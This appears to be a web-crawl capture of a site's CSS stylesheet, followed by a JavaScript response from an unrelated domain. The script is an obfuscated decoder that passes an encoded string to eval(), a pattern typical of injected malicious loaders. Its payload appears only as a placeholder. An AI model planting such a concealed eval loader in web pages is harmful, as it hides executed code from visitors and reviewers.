

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/shorttexts/site/boot.css
body_size: 1609
content:
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}



.alert{
    color:#333;
    position:relative;
    padding-left:20px;
    padding-right:20px;
    -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);
    box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)
}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent}
.alert[class*=alert-styled-]:after{
    content:'\f0c9';
    font-family:'FontAwesome';
    color:#fff;
    width:44px;
    left:-44px;
    text-align:center;
    position:absolute;
    top:50%;
    margin-top:-8px;
    font-size:20px;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.alert[class*=alert-styled-].alert-danger:after,.alert[class*=alert-styled-][class*=bg-danger]:after{
    content:'\f05e'
}
.alert[class*=alert-styled-].alert-success:after,.alert[class*=alert-styled-][class*=bg-success]:after{
    content:'\f00c'
}
.alert[class*=alert-styled-].alert-warning:after,.alert[class*=alert-styled-][class*=bg-warning]:after{
    content:'\f071'
}
.alert[class*=alert-styled-].alert-info:after,.alert[class*=alert-styled-][class*=bg-info]:after{
    content:'\f05a'
}
.alert.alert-styled-right:after{
    left:auto;
    right:-44px
}
.alert.alert-styled-custom:after{
    content:"\f0eb"
}
.alert.alert-styled-left{
    border-left-width:44px
}
.alert.alert-styled-left[class*=bg-]{
    border-left-color:rgba(0,0,0,0.15)!important
}
.alert.alert-styled-right{
    border-right-width:44px
}
.alert.alert-styled-right[class*=bg-]{
    border-right-color:rgba(0,0,0,0.15)!important
}



.alert-success{
    background-color:#E8F5E9;
    border-color:#4CAF50
}
.alert-success hr{
    border-top-color:#449d48
}
.alert-success .alert-link{
    color:#347c37
}
.alert-info{
    background-color:#E0F7FA;
    border-color:#00BCD4
}
.alert-info hr{
    border-top-color:#00a5bb
}
.alert-info .alert-link{
    color:#00545c
}
.alert-warning{
    background-color:#FFF3E0;
    border-color:#FF9800
}
.alert-warning hr{
    border-top-color:#e68900
}
.alert-warning .alert-link{
    color:#bc5500
}
.alert-danger{
    background-color:#FBE9E7;
    border-color:#FF5722
}
.alert-danger hr{
    border-top-color:#ff4408
}
.alert-danger .alert-link{
    color:#aa3510
}



.alpha-teal {
    background-color: #e0f2f1;
    border-color: #00897b;
}



.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}



.pb-1 {
  padding-bottom: 0.25rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}



.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-nowrap {
  white-space: nowrap;
}



.dropdown { position: relative; }
	.dropdown-menu {
		min-width: 160px; padding: 12px 0; border-radius: 2px; margin-top: 5px !important; display: none; z-index: 99; position: absolute;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3); border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1); background-clip: padding-box;
		background-color: #fff;
	}
	.dropdown-menu { list-style: none; margin: 0; }

	.dropdown-menu.dot:before {
		content: "";
		position: absolute;
		top: 0; left: 50%;
		margin: -11px 0 0 -11px;
		width: 22px; height: 22px;
		border-radius: 50%;
		background-color: #fff;
	}

	/* DropMenu */
	.dropdown-menu li a { height: 1%; padding: 5px 20px; border: 0 none; display: block; white-space: nowrap; text-decoration: none; color: inherit; }
	.dropdown-menu li a:hover { background-color: #e05b37; color: #fff; }
	.open .dropdown-menu { display: block; }



.tokenfield.form-control{height:auto;padding:0;max-width:500px;display:inline-block}.tokenfield:after{content:'';display:inherit;clear:both}.tokenfield .token{margin-top:3px;margin-bottom:3px;margin-right:6px;cursor:default;float:left;position:relative;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.tokenfield .token:not([class*=bg-]){background-color:#009688;color:#fff}.tokenfield .token.invalid{background-color:transparent;border:1px solid transparent;border-radius:0;border-bottom:1px dotted #F44336}.tokenfield .token.invalid.active{background-color:#eeeeee;border:1px solid #eeeeee}.tokenfield .token .token-label{display:block;overflow:hidden;text-overflow:ellipsis;padding:2px 2px 2px 8px;padding-right:30px;max-width:360px!important}.tokenfield .token > .close{font-size:0;cursor:pointer;position:absolute;top:50%;color:inherit;right:10px;line-height:1;margin-top:-5px}.tokenfield .token > .close:after{content:'\f00d';font-family:'FontAwesome';display:block;font-size:11px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tokenfield .token > .close:hover{opacity:1;filter:alpha(opacity=100)}.tokenfield + .form-control-feedback{margin-top:3px}.tokenfield .twitter-typeahead{width:auto}.tokenfield .token-input{direction:ltr;background2:none;float:left;min-width:100px!important;padding:0;margin-top:5px;margin-bottom:3px;border:0;outline:0}.tokenfield.readonly .token .token-label{padding-right:16px}.tokenfield.readonly .token .close{display:none}.tokenfield.disabled .token,.tokenfield.disabled .token .close{opacity:0.5;filter:alpha(opacity=50)}.tokenfield.disabled .token:hover,.tokenfield.disabled .token:focus{background-color:#eee;color:#333333}.tokenfield.disabled,.tokenfield.disabled .token-input,.tokenfield.disabled .token,.tokenfield.disabled .token .close{cursor:not-allowed}.input-group-lg .token > .token-label,.tokenfield.input-lg .token > span{padding:9px 18px;padding-right:38px}.input-group-lg .token-input,.tokenfield.input-lg .token-input{padding-top:9px;padding-bottom:9px}.input-group-lg .token > .close,.tokenfield.input-lg .token > .close{right:18px}.input-group-lg.readonly .token > .token-label,.tokenfield.input-lg.readonly .token > .token-label{padding-right:18px}.input-group-sm .token > .token-label,.tokenfield.input-sm .token > span{padding:7px 14px;padding-right:32px}.input-group-sm .token-input,.tokenfield.input-sm .token-input{padding-top:7px;padding-bottom:7px}.input-group-sm .token > .close,.tokenfield.input-sm .token > .close{right:14px}.input-group-sm.readonly .token > .token-label,.tokenfield.input-sm.readonly .token > .token-label{padding-right:14px}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1714
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"bGOCtpgxv",13,4,6))